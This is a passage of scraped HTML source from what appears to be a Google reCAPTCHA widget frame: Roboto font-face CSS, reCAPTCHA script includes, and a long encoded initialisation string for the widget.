  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PPSVDMQMsEiQTPNGO7E6Mw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PPSVDMQMsEiQTPNGO7E6Mw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PPSVDMQMsEiQTPNGO7E6Mw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ccOuC8KXckPDhCFHIcO0wpHCjjItw4DDjsOEaMK4dMKCAX97w5dsw61Cw4kbLg8vZUDChzrCjMOkLz0Fw5zCjcO+wrDClCF+w5A5wrjDlAzDnw80wpnCrMOLIsO5NMKbw6B0B8K/[base64]/F8OiHA3CscKiHVBAwo7DtsKOwpXDnG/Du15Mw48WT8KjNMOyXScewo3Clx3DiMO+EnzDplNnwrXDssKawqQWKsOud0bCmcK4bXDCvlp6R8OuF8KNwpLDl8K9SsKePsOtDWR6wpzCrsKKwpPDisKAPyjDqsOSw4x8A8K/w6bDpsKIw4pIGjHCnMKKAgI/[base64]/DsD3Dh8KvwoFPNAXDiAJ/wpFQAcOow7sIwolnLULDusOLEsO/woJ3fTs6w5jCtsOHJDTCgsO0w4LDk0jDqMKLPGEZwpRiw5kSS8OKwrJVdF/CnRZHw50fS8OFe2rCsx3CuinCgVVEHMK+CMKNb8OlK8OadcORw4E3OXtPESLCq8OBZirDsMKRw7PDoB3Cv8O0w79wSSnDsmDCmVFgwoEbUMKUTcOLwq96X3Y1UsOCwp5UPMK+Ux3DnynDgws4AQ8uesK0woJUZ8K9wp1Zwqtlw7TCqE15wopBRhPDt8O/bsOeJCrDoR9oBlbDu0jCvMO8X8OzGyYERnXDpcOrwrLDlT/[base64]/[base64]/DjjXDtRLCpyPCnzN3w5/CjFsGZQcKFcKCQD1CBRzCqsORYyMZHcOJBsO8w7hfw7hqC8KDSl5pwrHCu8KjPR3DvcOKcsKDwrdRw6ApYiIEwpHCng3CoQJAw6UAw7BmJ8Ksw4VkZ3TClsKZQg80w7bDnsOdwo3Ds8OtwqvDvHjDnxDDonzDjWzDtMKYcULCil0YKMK/[base64]/[base64]/CuXs8Z8OnN2/Cv8KzJcOowqwzMEPDm8KhVUPCvcKoJURwecOZNsKRJ8Krw5nCiMO1w459VMOTGcOGw6wCNVHDv8ObalDClwZLwqI8w6kZDWrCpx5lwpMCQiXCmxzChsOrwqUSw4ttJ8KYV8KPb8OPN8Ovw4jCt8K8w7nCmXpAwoY/DFhefSIwJMKoZcKpLMKZWMOyZCICw6UGwrHCr8OYLsOJRsKUwoRYBsKVwrIdwpzDicO3wr5JwrogwrTDpEZjfSzClMOnccK9w6bCosKNCsKpJ8OqL1nDisKyw7XCgDRlwrTDrMK/F8KUw4wsIMOIw5fCtgxiJ3k1wo8na0LDqFRsw5DCpcKOwrUfwo3Dt8O0wrfCvcOBIkjCkTTCnjvCg8O5wqYZccOBBsK2wqh7HwnChGnCkXc1wr4GFGTDhsK8w6TDnk1wLAdrwpJpwphZwqxiARXDsnDDu0ZZwoV6w798w4Z/[base64]/Ck2Ndw7BIw4XDqsOqw4nChMKfHxkdwqVJMAIjw6zDvgBfw4BOwonDvcOuw6NNMCoUeMOqwrImwrIyFCh/X8KHw4M9fwocQw7DnlzDrwJYwozCrnrCuMONfGo3acK4wpvChhLCuwd5KxLDiMKxwrEGw6IJIsKow6PCi8KPwrDDmsKbwrnCicOzfcO9wrPCg3jCpMKKwpwPcsKKLkt6wo7Cv8Ofw7bDlS7DrmABw7vDg101w5lDwqDCs8OQM0vCvMKZw5lYwr/CjnIhcwXCjinDncKyw7bCg8KVMcKww7ZEBsOFw7DCocOaRBnDplfCvXB2wr7DhSrCmMKuBnNnBE/CqcO2G8K4OCTCsDHCusOFw4cOw6HCiyXDu0xvw7fCvVfCtifCncOUesKJw5XDuX09DlTDrmk0KMOLasOqVEIoAWzDjUwEXW7CqD08w5BxwoPCj8Oed8O0w5rCq8O6wprCoFZgLsKObC3Cqhwfw4DCgsKQXFYpRMK/wpQTw64ICg/[base64]/ChcKkO8OyPcKqw5xRVFvDoRpNAsOpS8OzOcO6wq8sdUXCpcOOdcKrw5fDp8OTwrsXBTYowprCtsKtf8OKw48BOnrDthzDnsOCWcOAW0NOw4bDj8KQw40GXcOBwqRKPMOBw65Ve8O7w5tmScOAXDU2w61Dw4XCnMKVwp3CmcK3XMO0wobCjQ5Ew7rCiG/CpsKUdcKCFsODwowAOcK/GcKqw4ovQsKyw5vDtsKiXWEhw69NOcOGwpRiw4x7wrbCjETCnmnDucKnwp/CnsKvwr7CgyXCiMK1w53CssKtS8OSW2QgLFNPFmLDiFYNw73CpjjChMOQfSkjL8KXdijDgwXCsU3CtsObOsKpeQHDsMKffzvDhMO/esOQTWHCj0DCoCTDghUiXMKGwqpcw4TCi8Kyw4nCoGzCs0BKKhhNGkV2c8O0MzBxwpbDtsK/SQNKB8OsICcbwpvDksOew6Y2w6jDllTDjg7Co8KTJH3DgnkdMk0Ke0kxw4Uqw6/[base64]/DkkXDsijDlUxJCcKEdwkWw6DDgsKvw417wqhTDMOZYj3DpRDClsKBw55WaHzDucOrwrQaTMORwo7DpsKgTMKVwojCkQASwpTDiWR7CcOcwqzCssO3EcKVFMOTw6gcVcKCw5sNaMO/w6DDg3/CncOdDnbCj8OqWMOcHsKEw4nDlsOaMSTCocO8w4PDtMOYXMKvwpvDmsOMw41xwq8zFiYnw4RdQwobdBrDq13DrMO3OcKdUMOUw7dJAcO9LsKWwpktwr/CjcOlw5LCsBbCtMOgRsKHPylmdDfDh8OmJsOZw5vDicK4wqJ2w5DDmU0jDlTDhnU6fAMsAHw3w4sSNcOVwpZADi/CkjHDmMOewo95wqNzIsKZChLDnic8LcKrRBNww6zChcO2esKaYXMGw6teCC3CocOsbwLCnRZvwrPDosKvw6E9wpnDoMKDUMKoNXbCunDDicOawqjClmAew5/Ds8KQwqTCkWoAwoYJwqURA8KvDMKhwofDuG9yw5Qowq/DnSouwqPDlMKKWnPDgMOXOsOHPBYIKWjCkTM5wr/Dv8OsUsO6wqbCisKOCwMZw7hmwrwPLcKhOMKqFW4FPcOHCnoww4RXBMO4w57CsUgXWsKsNcOLNMK0w4ICw4IWwoPDgsOvw7rCiSkTamzCssK7w68mw70yNjvDkVnDjcONEyDDh8OBwpPCvMKWw6HDqwwvUHRZw6FXwq7CksKJwooTMMOiwq/DmB1Xw5HCih/DkBvDksKDw7EIwrEBQXJ1wqRLJsKVwoACRWHCojHChHVfwpRFw5Q5GFXCpDzDvsOLw4N+csOQw6zCisOneXtew719Mz8Cw61JMsOTw5IlwqVgwo50CMKKcsO3w6M/XiJqK3nCsydDI2/DlMK7DMKmHMOwOMKYGUBEw4xZXDzDjH7CrcOdwrHCjMOswqtWIH/CrsOiNUrDnFVANwYLZMKtT8OJXMO1w7/DsgjDtsOSwoDCoWI6Si9Uw4LDocOOL8O5fcKYw4E4wpnCqsKrUcKTwoQMwrHDrBQGHAZxw6fDtUpvM8OJw6QqwrzDqMO9Lh0GOMKiF3DCpmLDnMOIFMODGDXCuMONwpzDshzDtMKZQBw4w59sXAXCuVUDwp86IsODwpBMB8KmRD/[base64]/wodSwovCuSQqw5HCjMKHHW/Dn8Kow5TDvsOYwojCvMK0wpFPw4N4w7fColxBwqzDiXABw7zCk8KOwq1iw6PCkxt+wq3Cu3vDh8KTw5EwwpUfVcOrXh5OwrPCmCPCmlPCrEfCpEnDuMKZKnl6wrUqw57Chz3CssORw44rwo57fcOnwp/Dg8OFwq/[base64]/Dp17CucK9GW1ZMS1ywqAkesKGwqNmwp3CvHVcwrHDkgPDjMKPw4PDqUfCjwvDhRpXwqLDgQokf8OSAXzChj/[base64]/DqcKlfsOeMilvwpMBXcK5wqrDicKswqDDusOUa1wmJDRoeHFcwrrCq1JkIsKPwoUlwpQ4H8KoEcK9MsKKw5vDrMKCC8OfwprCo8KCw4s8w6g/w6IRX8KJOGAxw6PDl8KVwp/CpcO4w5jDpyzCqyzDmMOxw6Ibwo/[base64]/CjUTDk8ONwoLDjhg3w47CscOrV8O8TsOrwogLSVwkw7HDkMOkw4UkRVnCkcKLw4jCtTsCw4TDl8KgdBbCtsOxMRjCj8OhKgDCu2knwpvCg3nDtGMOwrxWQMK2dltbwoPDmcKHw57CpsOJw4nDs2URAsK4w7vCpMKGGEl7w7rDkWBIw6LDuUtAw5/DrcO5Cn7DqWnClsOTA2Frw4TClcOFw7sLwrnCt8OSwoJWw7/Ck8OdAVxBcyR4JsK5w5fCrWI/w6IPQF/DhsO8OcOlPsO8AjRPwobCihZGwoTDkhHDk8Ovwq4HYsOvw79/W8KjNMKKw6wow5nCncOQAkrCqsOaw77Dv8OkwprCh8KKZxETw5MIdlfCrcK+wqXCrsOhw4TCqsKvwo/Chw/DtF1jwp7DkcKOPStzXCbDgT5SwoTCsMK8wovDklvCvcKyw4JNwp/[base64]/DqkHDkMOxIMKNPsKXJMK0w7rDp8KVwqbCvjXCjA0lPGEwVErDg8OcQsO4DsKSJcKkwoU3IXpvV2nCgCTChHkPworCnCA5ccORwr7DjcKqwr1uw4M2wrXDjcKRwpzCucOzN8K1w7/[base64]/DmsOtIcOWSBDDgTJfw7nDk2/DlMOaw55LwqbDusK8HFrDvwgWwqnDryFEeR3Ds8OXwogCw5vDqQlDIMKCwrppwq/DkMK8w47DnUQiw4HChcKFwqRRwppSGcOOw67DrcKGZ8OLRMKIw7/DvsKaw517w7LCq8Krw6l2ZcKab8ORK8Onw4TDnGLCvcOcdznCiXnDqXA3wprDj8KhUsOHw5YNw5kVYQUww4xGDcOHw6BOM3UWwrcWwpXDtUHCqcK9HEg2w7nCh2k0L8K/w7zDrcOewpXCkkbDgsKnRA5pwr/DvURdAsKpwrcbwpbDoMO5wrhDwpRfwpHDshdvaCzDj8OOEyhQw4XCgsKfPhZYwpbCqEDCoissECzCllw9MxTCjGfCqBlPEEvCscO4w5TCvSnCpncoL8OnwpkYNcOcwq8Gw47CgcO4GChFwq7CgWrCrTbDhE3Cvx93ZcOzLMORwp95w53Dkgwrwo/DtcK/woXCgwXCplFIEAnDhcOhwrwAYHARA8Oaw7/DqCXClwEfWlrCrsOdw4XDl8KMaMO2wrTCoRcvwoNOYHBwO1jDj8K1UcKaw4sHw7HCqibCgmfCtl0LT8OZZioHQlAiTcKVKMKlwo/[base64]/cMK8wpbCiMKAJcKUG8KzwoNiC8OQw5fDlcKFDRlEw4/CriFFUhJ6w67DgcOKDsO0eCrCkgRYwooRIEHCrsKhw4p3SmNIUcODw4kxYMKOd8Kewrppw55+XDnCmApLwoPCqcK/[base64]/CuGgcV2oRcXnCjErDlSUkJwM/[base64]/S8Ksw53Co8KLYjJhw6s3W8KWaMO+wqrDsErCrMOAw7bCqxUeX8O5PjzCih0Tw6FIbG51wpvCnlplw5/CksO+w5IfAcK+wr3Do8KhGsOWwpLDtMKEwoXCpTrDqSFgYmLDlMKIM1lKwoLDq8K4wptnw5zCicOXwqLCkRVXcHtNw7lhwoHDnhYEwphjw4Eiw77CksOHfsK/WsOfwr7CjMKHwrjDunRDw4zCrsOYBAkCbsOYAwDDmGrCuCrCtsORY8Oqw4nCnsKhS2nDucKFwqwveMKew47DnkXCrsKmMivDnmnDiynDjEPDqcOfw6h8w6DCjx7CuXtBw6sgw5lUIMKiQ8Ocw5Zcwq5owr/CvXjDn0s9w4bDlybCpFLDvRESwo3CrMKawrgdCCbCuz7DucOjw6g9w43Co8ONwoLChkvDusOuw6XDn8OBw7Q+MDLCk2/DuCwOPFLDgnl5w5UCw5DDmSHCh3fDrsKDwpLCkH8ywqrDpcKuwo4kRMOww6xMGmbDpWwDacKow7Yvw5/CosOgwqrDvsOxNSvDhsOjwoLCqQ/DoMK/E8Ktw77CuMK4wo3CtzwTAMK+TV4pw4V8wosrw5E2wrAdw73Dgn9TOMOWwqoqw7pPK3MUwqzDpgzDu8Kcwr7CpifDhMOyw6XDusORTWtVAUlLAVAhKsO/[base64]/[base64]/VcOQZxLDv8KmbnoWVMO+w4Mww5HDm0DCqx12wrzCrsO2wqA7P8KMAUDDnsO8H8OnXRbCilTCpsKmTDxHGT3DucO/T1fCusO0woXDm0jCl0DDlMKDwppFBhksJ8OrcFhYw7Yqw5pVS8K0w5FfSzzDv8OQw5DDu8KydsOVwothbw/Di3fCosK/DsOcw6HDnMKIwpHCk8OMwpPCiUdFwpcmeEXClCV4J0rClBTDrcK+wpvDpX4SwoBRw4RGwrolTcKHY8OMGi/DqsK3w7J8JwZGQsOpLz8tb8KswoNdS8OQJcKfXcOpcQ/Doj5xLcKzw6RfwonDhMKQw7bDq8OWQHgxwoxsF8OUwpbDqsK5FMKCOcKow7I/w6RIw4fDlEDCpsOyPX4fez3DoDjCsFR9QUZRYCjDpDjDqXzDucO7ZlNbUcKEwqrDrnzDlR/Cv8KfwrDCvcOPwqtEw596I0TDvhrCiyDDuEzDtxvCgsO3FMKXe8Ksw6zDgUk2fH7ChMOywpx/w6B9VWDCslgRKBBRw69vHQdnwot9w6nDpMOaw5RFPcKAw7haEVoMcHLDgsKSaMOMWsO+bypUwrYcC8KOXE9vwo06w7EVw4HDj8Obwq0sQSfDisK9w5XDiyFgF3V+c8KPIE3Do8KFwp13ecKUZ2sXE8OxcMOKwqsHLlpzSMKPSF/DsiTCosOZw6bCl8OfJ8OBwqYJw5/DncKNGnzCqcK4TcOPZhRqYcOXUWfCgBg+w5PCvjfDkHrDqwHDuDXCrXsywq/Cvw3CkMO/EwU9EMKjwqAcw7AYw6vDrTNmwqhpIcKxfhvCt8KXasOwRmPCmT7DpQsZQzkLMsOZNcOGw7Mvw4FER8OTwpvDjzA3OE3DjsKLwo5DfsO9NnrDqMO1wpzCk8OdwrkDw5BOb2MaVGPCk1/DoXjDjSrCkMKJaMKlCsOrCG7DosOKXz/DnWVWTnnCu8KYbcOGwp8GGGsNcMO5Y8KLwqIVfsK/[base64]/VSDCqx/DpT1QwpZ7c1zCvMOlQ8Kfw5lqTcK/CcKzHFTDr8OHc8KIw6DCg8KVGkcOwpFEwrPDrUtawq/[base64]/Dugwaw65WOyfCt8O/bF8TQMOodxTCscOYScORwrDDrMKHRxTDh8KPGhDChMKjw4XCqsOTwoIXQ8Kfwq4GHATCjCrCtBrCmcOKQMOtDMOJY1FWwqTDiRZwwo7CqHNcWcOIwpAXB3gZw5/[base64]/wrsZw4ZSUsKgwozDusO4wpHDusO8fF/[base64]/[base64]/[base64]/w6lqw5vChsKcJ8KgwobDrMKFdT8zCSLDtU9vK8ORwrBLXTYfO2jCslzDlsK/[base64]/DqFwIwq/CvVVMwqTDpcK8UWgeOsOEKhFtVVvCucKnY8KOwqLCncOGekljwp9IKMK1fMOeIsOOAcOGN8OHwrHDt8OQLifCgg5+wpzCtsK5dcKEw4Nyw4TDnsOSDAZCRsOlw5rCs8OsawsBUMOtwrxEwr/DsW/Cm8OkwrdtXsKIf8OnFsKmwrLCusOwXHZWw7wyw7Qhw4LCpXzCp8KvHcOLw6TDjAUlwq1Swo11wotHwrzDuQLDsnfCvFZnw6HCosKUwpjDllHCrMONw7rDqQ/CmBzCvwLDtcOlR27DqhnDp8Oywr/CvMK/[base64]/DilttWsOoZ8KCVg4RdMOHw6XDvXkXb2TCklpdWypyEznDpSXCiwTDlCzCg8KXPcOTd